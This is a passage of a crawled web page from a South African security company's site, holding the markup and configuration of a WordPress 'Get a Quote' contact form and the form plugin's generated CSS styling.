class=\"forminator-input forminator-email--field\" data-required=\"true\" aria-required=\"true\" \/><\/div><\/div><\/div><div class=\"forminator-row\"><div id=\"phone-1\" class=\"forminator-col forminator-col-12 \"><div class=\"forminator-field\"><label for=\"forminator-field-phone-1\" class=\"forminator-label\">Phone Number <span class=\"forminator-required\">*<\/span><\/label><input type=\"text\" name=\"phone-1\" value=\"\" placeholder=\"\" id=\"forminator-field-phone-1\" class=\"forminator-input forminator-field--phone\" data-required=\"1\" aria-required=\"true\" autocomplete=\"off\" data-national_mode=\"disabled\" data-country=\"ZA\" data-validation=\"international\" \/><\/div><\/div><\/div><div class=\"forminator-row\"><div id=\"textarea-1\" class=\"forminator-col forminator-col-12 \"><div class=\"forminator-field\"><label for=\"forminator-field-textarea-1\" class=\"forminator-label\">Tell us about your problem <span class=\"forminator-required\">*<\/span><\/label><textarea name=\"textarea-1\" placeholder=\"\" id=\"forminator-field-textarea-1\" class=\"forminator-textarea\" rows=\"6\" style=\"min-height:50px;\" ><\/textarea><\/div><\/div><\/div><div class=\"forminator-row\"><div id=\"captcha-1\" class=\"forminator-col forminator-col-12 \"><div class=\"forminator-g-recaptcha\" data-theme=\"light\"  data-sitekey=\"6LeM-bkcAAAAADOXCMeD6pYQxxNJy7SvmxzasMl8\" data-size=\"normal\"><\/div><\/div><\/div><input type=\"hidden\" name=\"referer_url\" value=\"\" \/><div class=\"forminator-row forminator-row-last\"><div class=\"forminator-col\"><div class=\"forminator-field\"><button class=\"forminator-button forminator-button-submit\">GET A QUOTE<\/button><\/div><\/div><\/div><input type=\"hidden\" id=\"forminator_nonce\" name=\"forminator_nonce\" value=\"559a221633\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/\" \/><input type=\"hidden\" name=\"form_id\" value=\"37\"><input type=\"hidden\" name=\"page_id\" value=\"601\"><input type=\"hidden\" name=\"form_type\" value=\"default\"><input type=\"hidden\" name=\"current_url\" value=\"https:\/\/bowlinesecurity.co.za\/\"><input type=\"hidden\" name=\"render_id\" value=\"0\"><input type=\"hidden\" name=\"action\" value=\"forminator_submit_form_custom-forms\"><label for=\"input_6\" class=\"forminator-hidden\" aria-hidden=\"true\">Please do not fill in this field. <input id=\"input_6\" type=\"text\" name=\"input_6\" value=\"\" autocomplete=\"off\"><\/label><\/form>","style":"","styles":{"intlTelInput-forminator-css":{"src":"https:\/\/bowlinesecurity.co.za\/wp-content\/plugins\/forminator\/assets\/css\/intlTelInput.min.css?ver=4.0.3"},"forminator-font-roboto-css":{"src":"https:\/\/fonts.googleapis.com\/css?family=Roboto"}},"scripts":{"forminator-google-recaptcha":{"src":"https:\/\/www.google.com\/recaptcha\/api.js?hl=en_ZA&onload=forminator_render_captcha&render=explicit","on":"window","load":"grecaptcha"},"forminator-intlTelInput":{"src":"https:\/\/bowlinesecurity.co.za\/wp-content\/plugins\/forminator\/assets\/js\/library\/intlTelInput.min.js?ver=4.0.3","on":"$","load":"intlTelInput"}},"script":"","callback":"","is_ajax_load":true,"options":{"form_type":"custom-form","inline_validation":true,"print_value":false,"rules":"\"name-1\": \"required\",\"name-1\": \"trim\",\"email-1\": {\n\"required\": true,\"emailWP\": true,},\n\"phone-1\": {\"required\": true,\"trim\": true,\"forminatorPhoneInternational\": true,},\"textarea-1\": {\"required\": true,},","messages":"\"name-1\": \"This field is required. Please input your name.\",\n\"email-1\": {\n\"required\": \"This field is required. Please input a valid email.\",\n\"emailWP\": \"This is not a valid email.\",\n\"email\": \"This is not a valid email.\",\n},\n\"phone-1\": {\n\"required\": \"This field is required. Please input a phone number.\",\n\"trim\": \"This field is required. Please input a phone number.\",\n\"forminatorPhoneInternational\": \"Please input a valid international phone number.\",\n\"phone\": \"Please input a valid international phone number.\",\n},\n\"textarea-1\": {\"required\": \"This field is required. Please enter text.\",\n},","conditions":{"fields":[],"relations":{"name-1":[],"email-1":[],"phone-1":[],"textarea-1":[],"captcha-1":[],"submit":[]}},"calendar":"{\"days\":[\"Su\",\"Mo\",\"Tu\",\"We\",\"Th\",\"Fr\",\"Sa\"],\"months\":[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"]}","pagination_config":{"has-pagination":false,"pagination-header-design":"show","pagination-header":"nav","last-steps":"Finish","last-previous":"Previous","pagination-labels":"default","has-paypal":false},"paypal_config":{"live_id":"","sandbox_id":"","redirect_url":"https:\/\/bowlinesecurity.co.za","form_id":37},"forminator_fields":["address","calculation","captcha","currency","custom","date","email","gdprcheckbox","hidden","html","checkbox","name","number","page-break","password","paypal","phone","postdata","radio","section","select","stripe","text","textarea","time","upload","url"],"max_nested_formula":5,"general_messages":{"calculation_error":"Failed to calculate field.","payment_require_ssl_error":"SSL required to submit this form, please check your URL.","payment_require_amount_error":"PayPal amount must be greater than 0.","form_has_error":"Please correct the errors before submission."},"payment_require_ssl":false,"fadeout":"true","fadeout_time":5000,"has_loader":true,"loader_label":"Submitting...","calcs_memoize_time":300,"is_reset_enabled":true,"has_stripe":false,"has_paypal":false}}}

--- FILE ---
content_type: text/css
request_url: https://bowlinesecurity.co.za/wp-content/uploads/forminator/css/style-37.css?ver=1687284012
body_size: 2551
content:
#forminator-module-37:not(.select2-dropdown) {
		padding-top: 0;
		padding-right: 0;
		padding-bottom: 0;
		padding-left: 0;
	}


	#forminator-module-37 {
		border-width: 0;
		border-style: none;
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
	}


	#forminator-module-37 {
					border-color: rgba(255,255,255,0);
							background-color: rgba(255,255,255,0);
			}

#forminator-module-37 .forminator-pagination-footer .forminator-button-paypal {
			flex: 1;
	}
#forminator-module-37 .forminator-button-paypal > .paypal-buttons {
		}
	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-response-message,
	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-response-message p {
					font-size: 15px;
							font-family: inherit;
							font-weight: 400;
			}


	#forminator-module-37.forminator-design--flat .forminator-response-message.forminator-error {
					background-color: #0c6c7c;
			}

	#forminator-module-37.forminator-design--flat .forminator-response-message.forminator-error,
	#forminator-module-37.forminator-design--flat .forminator-response-message.forminator-error p {
					color: #ffffff;
			}


	#forminator-module-37.forminator-design--flat .forminator-response-message.forminator-success {
					background-color: #0c6c7c;
			}

	#forminator-module-37.forminator-design--flat .forminator-response-message.forminator-success,
	#forminator-module-37.forminator-design--flat .forminator-response-message.forminator-success p {
					color: #ffffff;
			}


	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-response-message.forminator-loading {
					background-color: #F8F8F8;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-response-message.forminator-loading,
	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-response-message.forminator-loading p {
					color: #0c6c7c;
			}


	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-title {
					font-size: 45px;
											font-family: Roboto;
													font-weight: normal;							text-align: left;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-subtitle {
					font-size: 18px;
											font-family: Roboto;
										font-weight: normal;							text-align: left;
			}


	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-title {
					color: #333333;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-subtitle {
					color: #333333;
			}


	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-label {
					font-size: 14px;
											font-family: Roboto;
										font-weight: bold;			}


	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-label {
					color: #ffffff;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-label .forminator-required {
					color: #e00029;
			}


	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-description-password {
		display: block;
	}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-description p {
					font-size: 14px;
											font-family: Roboto;
										font-weight: 400;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-description a,
	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-description a:hover,
	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-description a:focus,
	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-description a:active {
		box-shadow: none;
		text-decoration: none;
	}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-description p {
		margin: 0;
		padding: 0;
		border: 0;
	}


	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-description p {
					color: #ffffff;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-description a {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-description a:hover {
		color: #008FCA;
	}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-description a:active {
		color: #008FCA;
	}


	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-error-message {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-error-message {
					background-color: #0c6c7c;
							color: #ffffff;
			}


	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-input,
	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-input input {
					font-size: 16px;
											font-family: Roboto;
										font-weight: normal;			}


	#forminator-module-37.forminator-design--flat .forminator-input,
	#forminator-module-37.forminator-design--flat .forminator-input:hover,
	#forminator-module-37.forminator-design--flat .forminator-input:focus,
	#forminator-module-37.forminator-design--flat .forminator-input:active {
					background-color: #ffffff;
							color: #000000;
			}

	#forminator-module-37.forminator-design--flat .forminator-input::placeholder {
					color: #888888;
			}

	#forminator-module-37.forminator-design--flat .forminator-input:-moz-placeholder {
					color: #888888;
			}

	#forminator-module-37.forminator-design--flat .forminator-input::-moz-placeholder {
					color: #888888;
			}

	#forminator-module-37.forminator-design--flat .forminator-input:-ms-input-placeholder {
					color: #888888;
			}

	#forminator-module-37.forminator-design--flat .forminator-input::-webkit-input-placeholder {
					color: #888888;
			}

	#forminator-module-37.forminator-design--flat .forminator-is_hover .forminator-input {
					background-color: #E6E6E6;
			}

	#forminator-module-37.forminator-design--flat .forminator-is_active .forminator-input {
					background-color: #E6E6E6;
			}

	#forminator-module-37.forminator-design--flat .forminator-has_error .forminator-input {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-37.forminator-design--flat .forminator-input-with-icon [class*="forminator-icon-"] {
					color: #777771;
			}

	#forminator-module-37.forminator-design--flat .forminator-input-with-icon:hover [class*="forminator-icon-"],
					color: #777771;
			}

	#forminator-module-37.forminator-design--flat .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"],
					color: #777771;
			}

	#forminator-module-37.forminator-design--flat .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"],
					border-color: #17A8E3;
			}


	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-suffix {
					font-size: 16px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-suffix {
					color: #000000;
			}


	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-prefix {
					font-size: 16px;
									font-weight: 500;
			}


	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-prefix {
					color: #000000;
			}


	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-textarea {
					font-size: 16px;
											font-family: Roboto;
										font-weight: normal;			}


	#forminator-module-37.forminator-design--flat .forminator-textarea,
	#forminator-module-37.forminator-design--flat .forminator-textarea:hover,
	#forminator-module-37.forminator-design--flat .forminator-textarea:focus,
	#forminator-module-37.forminator-design--flat .forminator-textarea:active {
					background-color: #ffffff;
							color: #000000;
			}

	#forminator-module-37.forminator-design--flat .forminator-is_hover .forminator-textarea {
					background-color: #E6E6E6;
			}

	#forminator-module-37.forminator-design--flat .forminator-is_active .forminator-textarea {
					background-color: #E6E6E6;
			}

	#forminator-module-37.forminator-design--flat .forminator-has_error .forminator-textarea {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-37.forminator-design--flat .forminator-textarea::placeholder {
					color: #888888;
			}

	#forminator-module-37.forminator-design--flat .forminator-textarea:-moz-placeholder {
					color: #888888;
			}

	#forminator-module-37.forminator-design--flat .forminator-textarea::-moz-placeholder {
					color: #888888;
			}

	#forminator-module-37.forminator-design--flat .forminator-textarea:-ms-input-placeholder {
					color: #888888;
			}

	#forminator-module-37.forminator-design--flat .forminator-textarea::-webkit-input-placeholder {
					color: #888888;
			}


	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-radio {
					font-size: 14px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-radio {
					color: #000000;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-radio .forminator-radio-bullet {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-radio .forminator-radio-image {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-radio .forminator-radio-bullet:before {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-radio input:checked + .forminator-radio-bullet {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-radio:hover .forminator-radio-image,
	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-radio input:checked ~ .forminator-radio-image {
					background-color: #E1F6FF;
			}

	#forminator-module-37.forminator-design--flat .forminator-has_error .forminator-radio span[aria-hidden] {
					background-color: #F9E4E8;
			}


	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-checkbox {
					font-size: 14px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-checkbox {
					color: #000000;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-checkbox .forminator-checkbox-box {
					background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-checkbox .forminator-checkbox-image {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-checkbox input:checked + .forminator-checkbox-box {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-checkbox:hover .forminator-checkbox-image,
	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-checkbox input:checked ~ .forminator-checkbox-image {
					background-color: #E1F6FF;
			}

	#forminator-module-37.forminator-design--flat .forminator-has_error .forminator-checkbox span[aria-hidden] {
					background-color: #F9E4E8;
			}


	.forminator-ui#forminator-module-37.forminator-design--flat select.forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					font-size: 16px;
											font-family: Roboto;
							line-height: 22px;
					font-weight: normal;			}


	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #777771;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					box-shadow: inset 2px 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 #E04562;
			}


	.forminator-select-dropdown-container--open .forminator-custom-form-37.forminator-dropdown--flat .select2-search input {
					font-size: 16px;
											font-family: Roboto;
							line-height: 22px;
					font-weight: normal;			}

	.forminator-select-dropdown-container--open .forminator-custom-form-37.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option {
					font-size: 16px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-select-dropdown-container--open .forminator-custom-form-37.forminator-dropdown--flat {
					background-color: #E6E6E6;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-37.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option {
					color: #777771;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-37.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted {
					background-color: #DDDDDD;
							color: #000000;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-37.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option.select2-results__option--selected {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-37.forminator-dropdown--default .select2-search input,
	.forminator-select-dropdown-container--open .forminator-custom-form-37.forminator-dropdown--default .select2-search input:focus,
	.forminator-select-dropdown-container--open .forminator-custom-form-37.forminator-dropdown--default .select2-search input:hover {
					background-color: #FFFFFF;
							color: #000000;
			}


	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-multiselect .forminator-option {
					font-size: 16px;
											font-family: Roboto;
										font-weight: normal;			}


	#forminator-module-37.forminator-design--flat .forminator-multiselect {
					background-color: #E6E6E6;
			}

	#forminator-module-37.forminator-design--flat .forminator-has_error .forminator-multiselect {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-37.forminator-design--flat .forminator-multiselect .forminator-option {
					color: #777771;
			}

	#forminator-module-37.forminator-design--flat .forminator-multiselect .forminator-option:hover {
					background-color: #DDDDDD;
							color: #000000;
			}

	#forminator-module-37.forminator-design--flat .forminator-multiselect .forminator-option.forminator-is_checked {
					background-color: #17A8E3;
							color: #FFFFFF;
			}


	.forminator-custom-form-37.forminator-calendar--flat {
									font-family: Roboto;
						}


	.forminator-custom-form-37.forminator-calendar--flat:before {
					background-color: #E6E6E6;
			}

	.forminator-custom-form-37.forminator-calendar--flat .ui-datepicker-header .ui-corner-all {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-37.forminator-calendar--flat .ui-datepicker-header .ui-datepicker-title select {
					background-color: #FFFFFF;
							color: #777771;
			}

	.forminator-custom-form-37.forminator-calendar--flat .ui-datepicker-calendar thead th {
					color: #333333;
			}

	.forminator-custom-form-37.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default,
	.forminator-custom-form-37.forminator-calendar--flat .ui-datepicker-calendar tbody td.ui-state-disabled span {
					background-color: #E6E6E6;
							color: #777771;
			}

	.forminator-custom-form-37.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:hover,
	.forminator-custom-form-37.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-hover {
					background-color: #DDDDDD;
							color: #777771;
			}

	.forminator-custom-form-37.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:active,
	.forminator-custom-form-37.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-active {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-37.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight {
					background-color: #C8DEE7;
							color: #17A8E3;
			}

	.forminator-custom-form-37.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight:active,
	.forminator-custom-form-37.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight.ui-state-active {
					background-color: #17A8E3;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-button-upload {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-file-upload > span {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-button-upload {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-button-upload:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-button-upload:active {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-file-upload > span {
					color: #777771;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-button-delete {
					background-color: rgba(0,0,0,0);
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-button-delete:hover {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-button-delete:active {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-button-delete [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-button-delete:hover [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-button-delete:active [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	MU Panel Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
					font-size: 14px;
				line-height: 1.7;
							font-weight: 400;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
		font-weight: 700;
		text-decoration: underline;
	}

	/*
	====================
	MU File Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
					font-size: 13px;
				line-height: 1.3;
							font-weight: 700;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
					font-size: 13px;
				line-height: 1.4em;
							font-weight: 700;
			}


	/*
	====================
	MU Panel Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-multi-upload {
		cursor: pointer;
					background-color: #EDEDED;
							color: #777771;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
					color: #666666;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
					color: #17A8E3;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-multi-upload:hover {
					background-color: #E6E6E6;
							color: #777771;
			}

	/* STATE: Drag Over */

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-multi-upload.forminator-dragover {
					background-color: #E1F6FF;
							color: #17A8E3;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-has_error .forminator-multi-upload {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
							background-color: #EDEDED;
							color: #777771;
			}

	/*
	====================
	MU File Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
					color: #333333;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
					color: #888888;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #888888;
			}

	/* Error */

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image,
	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image .forminator-img-preview,
	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	Signature Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
					font-size: 16px;
									font-weight: 400;
			}


	/*
	====================
	Signature Colors
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-signature {
					background-color: #EDEDED !important;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
					color: #888888;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-signature:hover {
					background-color: #E6E6E6 !important;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-field-signature.forminator-has_error .forminator-signature {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}


	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-button-submit {
					font-size: 20px;
											font-family: Roboto;
										font-weight: 900;			}


	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-button-submit {
					background-color: #17a8e3;
							color: #ffffff;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-button-submit:hover {
					background-color: #ffffff;
							color: #24326e;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-button-submit:active {
					background-color: #ffffff;
							color: #24326e;
			}


	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
					font-size: 12px;
											font-family: Roboto;
										font-weight: normal;			}


	#forminator-module-37.forminator-design--flat .forminator-pagination-steps .forminator-break {
					background-color: #777771;
			}

	#forminator-module-37.forminator-design--flat .forminator-pagination-steps .forminator-break:before {
					background-color: #17A8E3;
			}

	#forminator-module-37.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
					color: #17A8E3;
			}

	#forminator-module-37.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-dot {
					background-color: #17A8E3;
			}

	#forminator-module-37.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-label {
					color: #777771;
			}

	#forminator-module-37.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-dot {
					background-color: #777771;
			}


	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
					color: #777771;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar span {
					background-color: #17A8E3;
			}


	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-button-back {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-37.forminator-design--flat .forminator-button-back {
